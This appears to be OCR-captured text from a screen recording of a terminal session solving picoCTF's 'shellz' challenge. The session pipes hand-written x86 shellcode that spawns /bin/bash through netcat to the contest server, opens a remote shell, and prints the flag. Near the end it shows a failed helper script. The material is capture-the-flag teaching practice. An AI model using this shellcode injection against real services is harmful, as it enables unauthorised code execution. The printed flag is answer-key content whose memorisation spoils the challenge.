 /bin/bash
En
9:41 PM
John Hammond
id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),129(docker)
ls
flag.txt  shellz  shellz.c
cat flag.txt
plzsub
^C
john@john-Latitude-E7440:~/picoctf/level2/shellz$ (python -c "print '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62
\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'"; cat )| nc shell2017.picoctf.com 49381
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 40 bytes:
ls
flag.txt
shellz
shellz_no_aslr
xinetd_wrapper.sh
cat flag.txt
8f5e531e56210a02bd041b95d4ff0018
^C
john@john-Latitude-E7440:~/picoctf/level2/shellz$ nano flag.txt
john@john-Latitude-E7440:~/picoctf/level2/shellz$ nano get_shell.sh
john@john-Latitude-E7440:~/picoctf/level2/shellz$ chmod +x get_shell.sh
john@john-Latitude-E7440:~/picoctf/level2/shellz$ ./get_shell.sh
./get_shell.sh: line 3: unexpected EOF while looking for matching `''
./get_shell.sh: line 4: syntax error: unexpected end of file
john@john-Latitude-E7440:~/picoctf/level2/shellz$ nano get_shell.sh
Use "fg" to return to nano.
[1]+  Stopped                 nano get_shell.sh
john@john-Latitude-E7440:~/picoctf/level2/shellz$ nano get_shell.sh
Use "fg" to return to nano.
[2]+  Stopped                 nano get_shell.sh
john@john-Latitude-E7440:~/picoctf/level2/shellz$ nano get_shell.sh
john@john-Latitude-E7440:~/picoctf/level2/shellz$ chmp